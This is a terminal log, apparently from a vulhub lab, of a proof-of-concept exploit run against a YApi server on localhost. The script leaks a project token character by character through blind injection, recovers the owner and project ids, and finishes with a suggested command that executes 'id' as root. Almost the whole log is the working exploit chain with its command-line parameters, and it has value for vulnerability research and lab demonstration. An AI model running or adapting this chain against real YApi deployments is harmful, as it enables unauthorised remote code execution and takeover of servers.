 sh-3.2# python3 poc.py --debug one4all -u http://127.0.0.1:3000
2022-12-16 16:19:25,266 - current cuess: ^1
2022-12-16 16:19:25,313 - current cuess: ^1c
2022-12-16 16:19:25,340 - current cuess: ^1ca
2022-12-16 16:19:25,399 - current cuess: ^1cae
2022-12-16 16:19:25,513 - current cuess: ^1cae1
2022-12-16 16:19:25,678 - current cuess: ^1cae15
2022-12-16 16:19:25,842 - current cuess: ^1cae156
2022-12-16 16:19:25,932 - current cuess: ^1cae1560
2022-12-16 16:19:26,093 - current cuess: ^1cae15606
2022-12-16 16:19:26,152 - current cuess: ^1cae15606e
2022-12-16 16:19:26,169 - current cuess: ^1cae15606ea
2022-12-16 16:19:26,292 - current cuess: ^1cae15606ea4
2022-12-16 16:19:26,318 - current cuess: ^1cae15606ea4b
2022-12-16 16:19:26,425 - current cuess: ^1cae15606ea4b2
2022-12-16 16:19:26,528 - current cuess: ^1cae15606ea4b22
2022-12-16 16:19:26,647 - current cuess: ^1cae15606ea4b223
2022-12-16 16:19:26,674 - current cuess: ^1cae15606ea4b223b
2022-12-16 16:19:26,760 - current cuess: ^1cae15606ea4b223b0
2022-12-16 16:19:26,861 - current cuess: ^1cae15606ea4b223b01
2022-12-16 16:19:26,876 - current cuess: ^1cae15606ea4b223b01a
2022-12-16 16:19:26,877 - [+] find a new token: 1cae15606ea4b223b01a
2022-12-16 16:19:27,117 - [+] find a new owner id: 11, encrypted token: fa460e433974ede4c04a51ae145cf2d72ca677854de766775200c983d8e3c1d1
2022-12-16 16:19:27,133 - [+] project_id = 66, project = {'switch_notice': True, 'is_mock_open': False, 'strice': False, 'is_json5': False, '_id': 66, 'name': 'vulhub', 'basepath': '', 'project_type': 'private', 'uid
': 11, 'group_id': 66, 'icon': 'code-o', 'color': 'purple', 'add_time': 1671178001, 'up_time': 1671178001, 'env': [{'header': [], 'global': [], 'name': 'local', 'domain': 'http://127.0.0.1'}], 'tag': [], 'cat': [], '
role': 'admin'}
2022-12-16 16:19:28,145 - Test Result Found: 'http://127.0.0.1:3000/api/open/run_auto_test?token=fa460e433974ede4c04a51ae145cf2d72ca677854de766775200c983d8e3c1d1&id=66&mode=json'
2022-12-16 16:19:28,145 - [+] col_id = 66
hit: project_id: 66 | owner_id: 11 | col_id: 66 | token: 1cae15606ea4b223b01a
suggestion: python poc.py rce -u http://127.0.0.1:3000 -t 1cae15606ea4b223b01a -o 11 --pid 66 --cid 66 --command="id"
uid=0(root) gid=0(root) groups=0(root)
sh-3.2#